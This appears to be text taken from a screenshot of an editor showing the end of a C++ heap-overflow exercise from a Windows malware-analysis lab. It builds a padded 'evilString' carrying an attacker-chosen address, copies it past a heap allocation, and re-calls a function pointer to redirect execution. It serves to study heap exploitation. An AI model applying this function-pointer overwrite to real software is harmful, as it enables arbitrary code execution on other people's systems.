 C:\Users\Malware Analysis\Desktop\Heap\E3-1.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LFHTest-P.cpp ReuseTest.cpp POC-1.cpp E1.cpp HW.asm E2-1.cpp E2-2.cpp E3-1.cpp
68 printf("vector : 0x%08x\n", v7);
69 printf("vector : 0x%08x\n", v8);
70 printf("vector : 0x%08x\n", v9);
71 printf("vector : 0x%08x\n", v10);
72
73 printf("====================================\n");
74 printf("Before heap overflow, call v1[0]\n");
75 printf("====================================\n");
76 v1[0](a);
77
78 char evilString[445];
79 sprintf(evilString,
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBCCCCDDDD%c%c%c%cefghijklmnopqrstuvwxyzABCD", (char)evilcode, (char)((int)evilcode >> 8), (char
)((int)evilcode >> 16), (char)((int)evilcode >> 24));
80 printf("%s",evilString);
81
82 memcpy(allocations[5], evilString, sizeof(evilString));
83 printf("====================================\n");
84 printf("After heap overflow, call v1[0]\n");
85 printf("====================================\n");
86 v1[0](a);
87 system("PAUSE");
88 return 0;
89 }
C++ source file length : 3,127 lines : 89 Ln : 76 Col : 14 Pos : 2,217 Windows (CR LF) UTF-8 INS